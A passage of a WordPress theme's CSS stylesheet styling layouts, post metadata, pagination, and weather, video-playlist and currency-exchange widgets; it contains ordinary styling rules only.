.no-sidebar #primary .entry-content>.alignfull.wp-block-cover-image {
  width: unset;
}

.no-sidebar-full-width #primary .entry-content>.alignwide,
.no-sidebar #primary .entry-content>.alignwide {
  margin-left: -100px;
  margin-right: -100px;
  max-width: unset;
}

.no-sidebar-full-width.box-layout #main,
.no-sidebar.box-layout #main {
  overflow: hidden;
}

.no-sidebar-full-width.box-layout #primary .entry-content>.alignfull,
.no-sidebar.box-layout #primary .entry-content>.alignfull {
  margin-left: -30px;
  margin-right: -30px;
}

.no-sidebar-full-width.box-layout #primary .entry-content>.alignfull.wp-block-cover,
.no-sidebar-full-width.box-layout #primary .entry-content>.alignfull.wp-block-cover-image,
.no-sidebar.box-layout #primary .entry-content>.alignfull.wp-block-cover,
.no-sidebar.box-layout #primary .entry-content>.alignfull.wp-block-cover-image {
  width: unset;
}

.no-sidebar-full-width.box-layout #primary .entry-content>.alignwide,
.no-sidebar.box-layout #primary .entry-content>.alignwide {
  margin-left: -30px;
  margin-right: -30px;
  max-width: unset;
}

/* TWO SIDEBAR CONTENT LAYOUT */
.tg-site-layout--2-sidebars #primary {
  width: 45.6140352%;
}

.tg-site-layout--2-sidebars #tertiary {
  float: left;
  width: 27.19298245%;
  padding-right: 20px;
}

.tg-site-layout--2-sidebars #secondary {
  width: 27.19298245%;
  padding-left: 20px;
}

/*
====> 13.4 Content Columns
--------------------------------------------------------------*/
/* TWO COLUMN */
.tg-one-half {
  float: left;
  width: 48.68421%;
  margin: 0 2.631579% 0 0;
  padding: 0 0 30px;
}

.tg-one-half-last {
  float: right;
  margin: 0;
}

/* THREE COLUMN */
.tg-one-third {
  float: left;
  width: 31.578947%;
  margin: 0 2.631579% 0 0;
}

.tg-one-third-last {
  float: right;
  margin-right: 0;
}

/* FOUR COLUMN */
.tg-one-fourth {
  float: left;
  width: 23.1527094%;
  margin: 0 2.46305419% 0 0;
}

.tg-one-fourth-last {
  margin: 0;
}

/*
====> 13.5 Posts and pages
--------------------------------------------------------------*/
#main {
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: #ffffff;
}

.main-content-section {
  /* padding-top: 10px; */
}

.main-content-section .tg-one-half {
  width: 48.75%;
  padding-bottom: 0;
  margin-right: 0;
  float: left;
}

.main-content-section .tg-one-half.tg-one-half-last {
  float: right;
}

/* =PAGE HEADER TITLE
----------------------------------------------- */
.page-header .page-title {
  border-bottom: 1px solid #044463;
  margin-bottom: 30px;
  border-bottom: 2px solid #044463;
  font-size: 18px;
  margin-bottom: 15px;
  padding-bottom: 0;
}

.page-header .page-title span {
  background-color: #044463;
  color: #fff;
  padding: 6px 12px;
  display: inline-block;
}

/* =POST CONTENT
----------------------------------------------- */
.post:hover .play-button-wrapper {
  background-color: #289dcc;
}

.post .featured-image {
  text-align: center;
  position: relative;
}

.featured-image-caption {
  font-style: italic;
  font-size: 14px;
  padding: 10px 0 0 15px;
  display: block;
  color: #444444;
}

.archive #content .post p {
  font-size: 14px;
}

.archive #content .post:nth-child(2n + 1) {
  float: right;
  width: 48.7013%;
}

.archive #content .post:nth-child(2n) {
  float: left;
  width: 48.7013%;
  clear: both;
}

.archive #content .post:first-child {
  float: none;
  width: 100%;
}

.blog #content .status-publish:not(:first-child) .article-content .entry-title,
.blog #content .status-publish.archive-layout-two:first-child .article-content .entry-title,
.search #content .status-publish:not(:first-child) .article-content .entry-title,
.search #content .status-publish.archive-layout-two:first-child .article-content .entry-title,
.archive #content .status-publish:not(:first-child) .article-content .entry-title,
.archive #content .status-publish.archive-layout-two:first-child .article-content .entry-title {
  font-size: 22px;
}

.single #content .post {
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}

#content .post {
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  /* margin-bottom: 30px; */
}

.single #content .post {
  margin-bottom: 0;
}

.human-diff-time {
  font-size: 12px;
  color: #888888;
}

.human-diff-time .posted-on:not(.human-diff-time-display) {
  display: none;
}

.human-diff-time .human-diff-time-display:hover {
  color: #289dcc;
  cursor: pointer;
}

#content .post img {
  margin-bottom: 0;
}

#content .post .article-content,
#content .post .single-title-above {
  padding: 15px;
}

#content .post .article-content .above-entry-meta .cat-links a,
#content .post .single-title-above .above-entry-meta .cat-links a {
  background-color: #289dcc;
  border-radius: 3px;
  color: #ffffff;
  font-size: 12px;
  padding: 3px 10px;
  display: inline-block;
  line-height: 1.37;
}

#content .post .article-content .entry-title,
#content .post .single-title-above .entry-title {
  padding: 5px 0 0;
  font-size: 22px;
}

#content .post .article-content .entry-title a,
#content .post .single-title-above .entry-title a {
  color: #232323;
}

#content .post .article-content .entry-title a:hover,
#content .post .single-title-above .entry-title a:hover {
  color: #289dcc;
}

#content .post .article-content .below-entry-meta,
#content .post .single-title-above .below-entry-meta {
  padding-bottom: 20px;
}

#content .post .article-content .below-entry-meta .posted-on,
#content .post .article-content .below-entry-meta .byline,
#content .post .article-content .below-entry-meta .comments,
#content .post .article-content .below-entry-meta .tag-links,
#content .post .single-title-above .below-entry-meta .posted-on,
#content .post .single-title-above .below-entry-meta .byline,
#content .post .single-title-above .below-entry-meta .comments,
#content .post .single-title-above .below-entry-meta .tag-links {
  padding-right: 10px;
}

#content .post .article-content .below-entry-meta .posted-on .fa,
#content .post .single-title-above .below-entry-meta .posted-on .fa {
  color: #888888;
  font-size: 10px;
  padding-right: 3px;
}

#content .post .article-content .below-entry-meta .byline .fa,
#content .post .article-content .below-entry-meta .comments .fa,
#content .post .article-content .below-entry-meta .tag-links .fa,
#content .post .article-content .below-entry-meta .post-views .fa,
#content .post .article-content .below-entry-meta .edit-link .fa,
#content .post .single-title-above .below-entry-meta .byline .fa,
#content .post .single-title-above .below-entry-meta .comments .fa,
#content .post .single-title-above .below-entry-meta .tag-links .fa,
#content .post .single-title-above .below-entry-meta .post-views .fa,
#content .post .single-title-above .below-entry-meta .edit-link .fa {
  color: #888888;
  padding-right: 5px;
  font-size: 11px;
}

#content .post .article-content .below-entry-meta .posted-on a,
#content .post .article-content .below-entry-meta .byline a,
#content .post .article-content .below-entry-meta .comments a,
#content .post .article-content .below-entry-meta .tag-links a,
#content .post .article-content .below-entry-meta .edit-link a,
#content .post .single-title-above .below-entry-meta .posted-on a,
#content .post .single-title-above .below-entry-meta .byline a,
#content .post .single-title-above .below-entry-meta .comments a,
#content .post .single-title-above .below-entry-meta .tag-links a,
#content .post .single-title-above .below-entry-meta .edit-link a {
  font-size: 12px;
}

#content .post .article-content .below-entry-meta .post-views,
#content .post .single-title-above .below-entry-meta .post-views {
  padding-right: 10px;
}

#content .post .article-content .below-entry-meta .post-views .fa,
#content .post .single-title-above .below-entry-meta .post-views .fa {
  color: #888888;
  padding-right: 5px;
  font-size: 11px;
}

#content .post .article-content .below-entry-meta .total-views,
#content .post .single-title-above .below-entry-meta .total-views {
  font-size: 12px;
  color: #888888;
}

.below-entry-meta .updated:not(.published) {
  display: none;
}

.type-post .entry-title,
.type-page .entry-title {
  font-size: 34px;
  line-height: 1.2;
}

.post .entry-title a,
.search .entry-title a {
  color: #333333;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.post .entry-title a:hover,
.search .entry-title a:hover {
  color: #289dcc;
}

.post .entry-content {
  margin-bottom: 10px;
}

.entry-content ul {
  list-style: square;
  padding: 0 0 0 30px;
  margin-bottom: 30px;
}

.entry-content ol {
  padding: 0 0 0 30px;
  margin-bottom: 30px;
}

.entry-content li {
  line-height: 1.3;
  font-size: 14px;
}

.entry-content li>ul,
.entry-content li>ol {
  margin-bottom: 0;
}

.post .entry-content a:hover {
  color: #289dcc;
  text-decoration: underline;
}

.entry-meta {
  color: #aaaaaa;
  padding-bottom: 20px;
}

.entry-meta .byline i,
.entry-meta .cat-links i {
  padding-left: 5px;
  padding-right: 5px;
  font-size: 16px;
  color: #289dcc;
}

.entry-meta .byline a,
.entry-meta .cat-links a {
  font-size: 20px;
}

.entry-meta .byline {
  margin-right: 25px;
}

.entry-meta a {
  color: #289dcc;
}

.entry-meta a:hover {
  text-decoration: underline;
}

.entry-meta .sep {
  display: block;
  border-top: 1px solid #f2f2f2;
  position: relative;
  margin: 10px 0;
}

.entry-meta .post-format {
  padding: 5px;
  position: absolute;
  right: -64px;
  top: -32px;
}

.entry-meta .post-format i {
  background-color: #289dcc;
  border-radius: 5px;
  color: #ffffff;
  display: block;
  height: 30px;
  line-height: 30px;
  text-align: center;
  width: 30px;
  border-radius: 5px;
  padding: 12px 8px 8px;
}

.entry-meta .posted-on,
.entry-meta .comments-link,
.entry-meta .edit-link,
.entry-meta .tag-links {
  font-size: 12px;
  line-height: 20px;
  margin-right: 25px;
}

.entry-meta .posted-on a,
.entry-meta .comments-link a,
.entry-meta .edit-link a,
.entry-meta .tag-links a,
.entry-meta .reading-time {
  color: #aaaaaa;
  font-size: 14px;
}

.entry-meta .posted-on a:hover,
.entry-meta .comments-link a:hover,
.entry-meta .edit-link a:hover,
.entry-meta .tag-links a:hover {
  color: #289dcc;
  text-decoration: none;
}

.entry-meta .posted-on i,
.entry-meta .comments-link i,
.entry-meta .edit-link i,
.entry-meta .tag-links i {
  font-size: 14px;
  padding-right: 5px;
  padding-left: 5px;
  text-decoration: none;
}

.entry-content a.read-more:hover {
  text-decoration: none;
}

.single #content .tags a {
  border: 1px solid #eaeaea;
  padding: 3px 5px;
  border-radius: 3px;
  color: #777777;
}

.single #content .tags a:hover {
  color: #289dcc;
  text-decoration: none;
}

.more-link {
  display: inline-block;
  background-color: #044463;
  border-radius: 3px;
}

.more-link span {
  font-size: 12px;
  padding: 5px 10px;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
}

.more-link span:hover {
  background-color: rgba(0, 0, 0, 0.1);
}

ul.blocks-gallery-grid,
ul.wp-block-gallery {
  padding: 0;
}

ul.blocks-gallery-grid img,
ul.wp-block-gallery img {
  margin-bottom: 0;
}

/* All Posts Widget Styling */
.blog .post:nth-child(2n) {
  float: left;
  width: 48.7013%;
  clear: both;
}

.blog .post:nth-child(2n + 1) {
  float: right;
  width: 48.7013%;
}

.blog .post:first-child {
  float: none;
  width: 100%;
}

.blog .post .article-content .below-entry-meta .edit-link a,
.blog .post .article-content .below-entry-meta .tag-links a {
  font-size: 12px;
}

.blog .post .article-content .below-entry-meta .edit-link .fa {
  color: #888888;
  padding-right: 5px;
  font-size: 11px;
}

.blog .post .article-content .below-entry-meta .tag-links {
  padding-right: 10px;
}

.blog .post .article-content .below-entry-meta .tag-links .fa {
  color: #888888;
  padding-right: 5px;
  font-size: 11px;
}

.tg-infinite-pagination {
  text-align: center;
}

.tg-infinite-pagination .tg-load-more {
  text-align: center;
  display: inline-block;
  font-size: 12px;
  background-color: #289dcc;
  padding: 8px 15px;
  border-radius: 3px;
}

.tg-infinite-pagination .tg-load-more.loading {
  cursor: default;
}

.tg-infinite-pagination .tg-load-more.loading .tg-load-more-icon {
  display: inline-block;
}

.tg-infinite-pagination .tg-load-more .tg-load-more-icon {
  vertical-align: middle;
  display: none;
  padding-right: 5px;
}

.tg-infinite-pagination .tg-load-more .tg-load-more-text {
  vertical-align: middle;
  display: inline-block;
}

.tg-infinite-pagination a,
.tg-infinite-pagination span {
  color: #fff;
}

.tg-infinite-pagination .spinner {
  width: 16px;
  height: 16px;
  border: 2px solid rgba(24, 24, 24, 0.3);
  border-top-color: #fff;
  border-radius: 50%;
  -webkit-animation: spinner 2s linear infinite;
  animation: spinner 2s linear infinite;
}

@-webkit-keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.tg-infinite-pagination .tg-no-more-post {
  background-color: #289dcc;
}

.tg-infinite-pagination--scroll .tg-load-more {
  text-align: center;
  display: inline-block;
  font-size: 12px;
  background-color: transparent;
  padding: 8px 15px;
  border-radius: 3px;
}

.tg-infinite-pagination--scroll .tg-load-more.loading {
  cursor: default;
  background: unset;
}

.tg-infinite-pagination--scroll .tg-load-more.loading .tg-load-more-icon {
  display: inline-block;
}

.tg-infinite-pagination--scroll .tg-load-more .tg-load-more-icon {
  vertical-align: middle;
  display: none;
  padding-right: 5px;
}

.tg-infinite-pagination--scroll .spinner {
  width: 16px;
  height: 16px;
  border: 2px solid rgba(24, 24, 24, 0.3);
  border-top-color: #808080;
  border-radius: 50%;
  -webkit-animation: spinner 2s linear infinite;
  animation: spinner 2s linear infinite;
}

@keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.tg-infinite-pagination--scroll .tg-no-more-post {
  background-color: #289dcc;
}

.tg-infinite-pagination--scroll .spinner {
  width: 24px;
  height: 24px;
  background: unset;
}

/* =call to action style
----------------------------------------------- */
.widget_call_to_action {
  margin-bottom: 30px;
}

.call-to-action {
  background-color: #289dcc;
  padding: 30px;
  background-repeat: no-repeat;
  background-size: cover;
}

.call-to-action-border {
  background-color: rgba(250, 250, 250, 0.87);
  padding: 60px 60px 70px;
  position: relative;
  z-index: 1;
}

.call-to-action--center {
  text-align: center;
}

.call-to-action--left {
  text-align: left;
}

.call-to-action--right {
  text-align: right;
}

.call-to-action-border::before {
  position: absolute;
  content: "";
  top: 30px;
  bottom: 30px;
  left: 30px;
  right: 30px;
  margin: 0 auto;
  border: 1px solid #c0bcb9;
  height: auto;
  width: auto;
  z-index: -1;
}

.call-to-action-border::after {
  position: absolute;
  content: "";
  top: 30px;
  bottom: 30px;
  left: 30px;
  right: 30px;
  margin: 0 auto;
  border: 1px solid #c0bcb9;
  height: auto;
  width: auto;
  z-index: -1;
  top: 34px;
  left: 34px;
  right: 34px;
  bottom: 34px;
}

.call-to-action__title {
  font-size: 48px;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 10px;
}

.call-to-action-content {
  margin-bottom: 40px;
}

.widget_call_to_action .btn--primary {
  background-color: #289dcc;
  color: #ffffff;
  padding: 20px 25px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
  display: inline-block;
}

/* =weather widget
----------------------------------------------- */
#secondary .widget.widget_weather .weather-info {
  color: #fffdfd;
}

.widget_weather .weather-info {
  color: #fffdfd;
}

.widget_weather * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.weather-forecast-header {
  padding: 30px 20px;
  text-align: center;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  color: #fffdfd;
}

.weather-info {
  padding: 0 20px 30px;
  text-align: center;
}

.weather-location,
.weather-today {
  display: inline-block;
  vertical-align: top;
}

.weather-location {
  margin-top: 5px;
}

.weather-location span {
  display: block;
}

.weather-location .owf {
  line-height: 80px;
}

#secondary .weather-location .owf {
  line-height: 80px;
}

.weather-info .weather-icon {
  font-size: 100px;
}

#secondary .weather-info .weather-icon {
  font-size: 100px;
}

#secondary .weather-location-name {
  font-size: 24px;
  font-weight: 700;
  padding-top: 15px;
}

.weather-location-name {
  font-size: 24px;
  font-weight: 700;
  padding-top: 15px;
}

.weather-desc {
  padding-top: 15px;
}

.weather-today {
  text-align: left;
  margin-left: 40px;
}

#secondary .weather-desc,
.weather-desc {
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 500;
  padding-top: 0;
}

.weather-info .weather-temp,
.weather_highlow,
.weather_wind {
  display: block;
  padding-top: 10px;
}

#secondary .weather-current-temp,
.weather-current-temp {
  font-size: 48px;
  font-weight: 700;
}

.weather-today span {
  margin-right: 5px;
  color: #fffdfd;
}

.weather-current-temp sup {
  vertical-align: text-top;
  font-size: 16px;
  line-height: 40px;
}

/* =Video Playlist
----------------------------------------------- */
.widget_video_player {
  margin-bottom: 20px;
}

.widget_video_player * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.video-player {
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
}

.video-playing,
.video-playlist {
  display: inline-block;
  vertical-align: top;
  margin-right: -4px;
}

.video-playing {
  width: 71%;
  position: relative;
  padding-bottom: 35.6%;
  padding-top: 2.5%;
  height: 0;
}

.video-player.video-player--vertical {
  background-color: #1d1d1d;
}

.video-playing iframe {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
}

.video-playlist {
  width: 29%;
  height: 100%;
}

.video-playlist-item {
  display: block;
  border-bottom: 1px solid #222222;
  padding: 15px 20px;
  cursor: pointer;
}

.video-playlist-item:last-child {
  border-bottom: 0 none;
}

.video-player.video-player--horizontal .video-playlist-item {
  height: 100%;
}

.video-playlist-item img,
.video-playlist-info {
  display: inline-block;
  vertical-align: top;
  margin-right: -4px;
  white-space: pre-wrap;
}

.video-playlist-item img {
  margin-bottom: 0;
  width: 25.5%;
}

.video-playlist-info {
  width: 71.5%;
  padding-left: 5%;
}

.video-playlist-item .video-playlist-title {
  font-size: 16px;
  font-weight: 700;
  color: #f2f2f2;
  line-height: 26px;
  padding-bottom: 0;
}

.video-playlist-item .video-duration {
  font-size: 12px;
  color: #d5d5d5;
}

.video-player.video-player--vertical .video-playlist {
  height: 434px;
  overflow-y: auto;
}

.video-player.video-player--horizontal {
  background-color: #f2f2f2;
}

.video-player.video-player--horizontal .video-playing,
.video-player.video-player--horizontal .video-playlist {
  width: 100%;
  display: block;
  margin-right: 0;
}

.video-player.video-player--horizontal .video-playing {
  padding-bottom: 40%;
}

.video-player.video-player--horizontal .video-playlist {
  text-align: center;
  height: 100%;
  overflow-x: auto;
  white-space: nowrap;
}

.video-player.video-player--horizontal .video-playlist .video-playlist-item {
  display: inline-block;
  width: 17%;
  vertical-align: top;
  border-bottom: 0 none;
  margin-right: -4px;
  padding: 2%;
  position: relative;
  text-align: left;
  border-right: 2px solid #d8d8d8;
}

.video-player.video-player--horizontal .video-playlist .video-playlist-item:last-child {
  border-right: 0 none;
  margin-right: 0;
}

.video-player.video-player--horizontal .video-playlist-item img {
  width: 100%;
}

.video-player.video-player--horizontal .video-playlist-info {
  width: 100%;
  padding-left: 0;
  padding-top: 14px;
  display: block;
}

.video-player.video-player--horizontal .video-playlist-item .video-playlist-title {
  color: #373f51;
}

.video-player.video-player--horizontal .video-playlist-item .video-duration {
  color: #7f7f7f;
}

/* =widget exchange
----------------------------------------------- */
#header-right-section .widget.widget_exchange,
.widget.widget_exchange {
  margin-bottom: 30px;
  text-align: left;
}

.exchange-currency {
  background-color: #fcfdfd;
}

.exchange-currency .base-currency {
  font-size: 18px;
  font-weight: 700;
  text-align: center;
  padding: 20px;
  border-bottom: 1px solid #e4e3e2;
}

.exchange-currency .currency-list {
  padding: 20px;
}

.exchange-currency .currency-table {
  font-size: 14px;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 10px;
  border-bottom: 1px solid #efefef;
  padding-bottom: 10px;
  margin-right: -4px;
}

.exchange-currency .currency-table:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0 none;
}

.exchange-currency .currency--country {
  font-weight: 700;
  display: inline-block;
}

.exchange-currency.exchange-column-1 .currency-table {
  width: 100%;
  padding-right: 0;
}

.exchange-currency.exchange-column-2 .currency-table {
  width: 46%;
  padding-right: 8%;
}

.exchange-currency.exchange-column-3 .currency-table {
  width: 28%;
  padding-right: 8%;
}

.exchange-currency.exchange-column-2 .currency-table:nth-child(2n),
.exchange-currency.exchange-column-3 .currency-table:nth-child(3n) {
  padding-right: 0;
}

.currency--flag {
  width: 24px;
  height: 24px;
  background-image: url(img/flags.png);
  display: inline-block;
  background-repeat: no-repeat;
  background-position: 0 0;
  vertical-align: top;
  margin: 1px 5px 0 0;
}

.currency--flag.currency--flag-aud {
  background-position: 2px -2px;
}

.currency--flag.currency--flag-bgn {
  background-position: -24px 0;
}

.currency--flag.currency--flag-brl {
  background-position: -48px 0;
}

.currency--flag.currency--flag-cad {
  background-position: -72px 0;
}

.currency--flag.currency--flag-chf {
  background-position: -96px 0;
}

.currency--flag.currency--flag-cny {
  background-position: 0 -24px;
}

.currency--flag.currency--flag-czk {
  background-position: -24px -24px;
}

.currency--flag.currency--flag-dkk {
  background-position: -48px -24px;
}

.currency--flag.currency--flag-gbp {
  background-position: -96px -24px;
}

.currency--flag.currency--flag-hkd {
  background-position: 0 -48px;
}

.currency--flag.currency--flag-hrk {
  background-position: -24px -48px;
}

.currency--flag.currency--flag-huf {
  background-position: -48px -48px;
}

.currency--flag.currency--flag-idr {
  background-position: -72px -48px;
}

.currency--flag.currency--flag-ils {
  background-position: -96px -48px;
}

.currency--flag.currency--flag-inr {
  background-position: 0 -71px;
}

.currency--flag.currency--flag-jpy {
  background-position: -24px -75px;
}

.currency--flag.currency--flag-krw {
  background-position: -48px -72px;
}

.currency--flag.currency--flag-mxn {
  background-position: -72px -72px;
}

.currency--flag.currency--flag-myr {
  background-position: -96px -72px;
}

.currency--flag.currency--flag-nok {
  background-position: 0 -96px;
}

.currency--flag.currency--flag-nzd {
  background-position: -24px -96px;
}

.currency--flag.currency--flag-php {
  background-position: -48px -96px;
}

.currency--flag.currency--flag-pln {
  background-position: -72px -96px;
}

.currency--flag.currency--flag-ron {
  background-position: -96px -96px;
}

.currency--flag.currency--flag-rub {
  background-position: -120px 0;
}

.currency--flag.currency--flag-sek {
  background-position: -120px -24px;
}

.currency--flag.currency--flag-sgd {
  background-position: -120px -48px;
}

.currency--flag.currency--flag-thb {
  background-position: -120px -72px;
}

.currency--flag.currency--flag-try {
  background-position: -120px -96px;
}

.currency--flag.currency--flag-usd {
  background-position: 0 -120px;
}

.currency--flag.currency--flag-zar {
  background-position: -24px -120px;
}

.currency--flag.currency--flag-eur {
  background-position: -72px -24px;
}

.currency--rate {
  float: right;
}

/* =ajax load button
----------------------------------------------- */
.tg-front-post-load-more {
  background-color: #000000;
  color: #fff;
  display: inline-block;
  font-size: 12px;
  font-weight: 600;
  padding: 10px;
}

.widget .waiting {
  margin: 0 0 0 7px;
  vertical-align: middle;
}

/* =POST FORMAT
----------------------------------------------- */
/* POST FORMAT LINK */
.format-link .entry-content p {
  text-align: center;
  padding-top: 30px;
}

.format-link .entry-content a {
  text-decoration: underline;
  text-transform: uppercase;
  padding: 15px 40px;
  border-radius: 3px;
  background-color: #289dcc;
  color: #ffffff;
  -webkit-transition: background-color 0.3s linear 0s;
  transition: background-color 0.3s linear 0s;
  display: inline-block;
}

.format-link .entry-content a:hover {
  background-color: #33363b;
}

/* POST FORMAT ASIDE */
.format-aside .entry-header {
  display: none;
}

/* =Search Pages
----------------------------------------------- */
.search .status-publish {
  margin-bottom: 30px;
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  width: 48.7013%;
}

.search .status-publish .article-content {
  padding: 15px;
}

.search .status-publish:nth-child(2n) {
  float: left;
  clear: both;
}

.search .status-publish:nth-child(2n + 1) {
  float: right;
}

.search .status-publish:first-child {
  float: none;
  width: 100%;
}

.search .archive-layout-two.status-publish {
  width: 100%;
}

.search .archive-layout-two.status-publish img {
  float: left;
  margin-bottom: 0;
  margin-right: 20px;
}

#content .post.archive-layout-two img {
  float: left;
  margin-bottom: 0;
  margin-right: 20px;
}

.archive #content .archive-layout-full-width.post:nth-child(2n),
.archive #content .archive-layout-full-width.post:nth-child(2n + 1),
.archive #content .archive-layout-two.post:nth-child(2n),
.archive #content .archive-layout-two.post:nth-child(2n + 1),
.blog #content .archive-layout-full-width.post:nth-child(2n),
.blog #content .archive-layout-full-width.post:nth-child(2n + 1),
.blog #content .archive-layout-two.post:nth-child(2n),
.blog #content .archive-layout-two.post:nth-child(2n + 1),
.search .archive-layout-full-width.post:nth-child(2n),
.search .archive-layout-full-width.post:nth-child(2n + 1),
.search .archive-layout-two.post:nth-child(2n),
.search .archive-layout-two.post:nth-child(2n + 1) {
  clear: both;
  float: none;
  width: 100%;
}

.archive #content,
.blog #content,
.search #content {
  /* 3 columns grid */
  /* 4 columns layout */
}

.archive #content .archive-layout-grid.post:first-child,
.blog #content .archive-layout-grid.post:first-child,
.search #content .archive-layout-grid.post:first-child {
  width: 48.7013%;
}

.archive #content .archive-layout-grid.post:nth-child(odd),
.blog #content .archive-layout-grid.post:nth-child(odd),
.search #content .archive-layout-grid.post:nth-child(odd) {
  float: left;
  clear: both;
}

.archive #content .archive-layout-grid.post:nth-child(2n),
.blog #content .archive-layout-grid.post:nth-child(2n),
.search #content .archive-layout-grid.post:nth-child(2n) {
  float: right;
  clear: none;
}

.archive #content .archive-layout-full-width.post:first-child .article-content .entry-title,
.archive #content .archive-layout-grid.post:first-child .article-content .entry-title,
.blog #content .archive-layout-full-width.post:first-child .article-content .entry-title,
.blog #content .archive-layout-grid.post:first-child .article-content .entry-title,
.search #content .archive-layout-full-width.post:first-child .article-content .entry-title,
.search #content .archive-layout-grid.post:first-child .article-content .entry-title {
  font-size: 22px;
}

.archive #content .archive-layout-grid-col-3.post,
.blog #content .archive-layout-grid-col-3.post,
.search #content .archive-layout-grid-col-3.post {
  width: 31.33%;
  float: left;
}

.archive #content .archive-layout-grid-col-3.post:nth-child(3n + 2),
.blog #content .archive-layout-grid-col-3.post:nth-child(3n + 2),
.search #content .archive-layout-grid-col-3.post:nth-child(3n + 2) {
  margin-left: 3%;
  clear: none;
}

.archive #content .archive-layout-grid-col-3.post:nth-child(3n + 3),
.blog #content .archive-layout-grid-col-3.post:nth-child(3n + 3),
.search #content .archive-layout-grid-col-3.post:nth-child(3n + 3) {
  margin-left: 3%;
  clear: none;
}

.archive #content .archive-layout-grid-col-3.post:nth-child(3n + 1),
.blog #content .archive-layout-grid-col-3.post:nth-child(3n + 1),
.search #content .archive-layout-grid-col-3.post:nth-child(3n + 1) {
  clear: both;
}

.archive #content .archive-layout-grid-col-3.post:first-child .article-content .entry-title,
.blog #content .archive-layout-grid-col-3.post:first-child .article-content .entry-title,
.search #content .archive-layout-grid-col-3.post:first-child .article-content .entry-title {
  font-size: 22px;
}

.archive #content .archive-layout-grid-col-4.post,
.blog #content .archive-layout-grid-col-4.post,
.search #content .archive-layout-grid-col-4.post {
  width: 23.5%;
  float: left;
}

.archive #content .archive-layout-grid-col-4.post:nth-child(4n + 1),
.blog #content .archive-layout-grid-col-4.post:nth-child(4n + 1),
.search #content .archive-layout-grid-col-4.post:nth-child(4n + 1) {
  clear: both;
}

.archive #content .archive-layout-grid-col-4.post:nth-child(4n + 2),
.blog #content .archive-layout-grid-col-4.post:nth-child(4n + 2),
.search #content .archive-layout-grid-col-4.post:nth-child(4n + 2) {
  margin-left: 2%;
  clear: none;
}

.archive #content .archive-layout-grid-col-4.post:nth-child(4n + 3),
.blog #content .archive-layout-grid-col-4.post:nth-child(4n + 3),
.search #content .archive-layout-grid-col-4.post:nth-child(4n + 3) {
  margin-left: 2%;
}

.archive #content .archive-layout-grid-col-4.post:nth-child(4n + 4),
.blog #content .archive-layout-grid-col-4.post:nth-child(4n + 4),
.search #content .archive-layout-grid-col-4.post:nth-child(4n + 4) {
  margin-left: 2%;
  clear: none;
}

.archive #content .archive-layout-full-width.post:first-child .article-content .entry-title,
.archive #content .archive-layout-grid-col-4.post:first-child .article-content .entry-title,
.blog #content .archive-layout-full-width.post:first-child .article-content .entry-title,
.blog #content .archive-layout-grid-col-4.post:first-child .article-content .entry-title,
.search #content .archive-layout-full-width.post:first-child .article-content .entry-title,
.search #content .archive-layout-grid-col-4.post:first-child .article-content .entry-title {
  font-size: 22px;
}

@media (min-width: 601px) and (max-width: 1024px) {

  .archive #content .post.archive-layout-grid-col-3,
  .blog #content .post.archive-layout-grid-col-3,
  .search #content .post.archive-layout-grid-col-3 {
    width: 48.7013%;
  }

  .archive #content .post.archive-layout-grid-col-3:nth-child(odd),
  .blog #content .post.archive-layout-grid-col-3:nth-child(odd),
  .search #content .post.archive-layout-grid-col-3:nth-child(odd) {
    float: left;
    clear: both;
    margin-left: 0;
  }

  .archive #content .post.archive-layout-grid-col-3:nth-child(even),
  .blog #content .post.archive-layout-grid-col-3:nth-child(even),
  .search #content .post.archive-layout-grid-col-3:nth-child(even) {
    float: right;
    clear: none;
    margin-left: 0;
  }

  .archive #content .post.archive-layout-grid-col-4,
  .blog #content .post.archive-layout-grid-col-4,
  .search #content .post.archive-layout-grid-col-4 {
    width: 48.7013%;
  }

  .archive #content .post.archive-layout-grid-col-4:nth-child(odd),
  .blog #content .post.archive-layout-grid-col-4:nth-child(odd),
  .search #content .post.archive-layout-grid-col-4:nth-child(odd) {
    float: left;
    clear: both;
    margin-left: 0;
  }

  .archive #content .post.archive-layout-grid-col-4:nth-child(even),
  .blog #content .post.archive-layout-grid-col-4:nth-child(even),
  .search #content .post.archive-layout-grid-col-4:nth-child(even) {
    float: right;
    clear: none;
    margin-left: 0;
  }
}

/* =Author Box
----------------------------------------------- */
.author-box {
  padding: 2%;
  width: 100%;
  display: inline-block;
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  margin-bottom: 30px;
}

.author-description-wrapper {
  float: right;
  width: 85%;
}

.author-img img {
  margin-right: 15px;
}

.author-name {
  padding-bottom: 10px;
}

.author-description-wrapper .author-url {
  display: inline-block;
  margin-top: 5px;
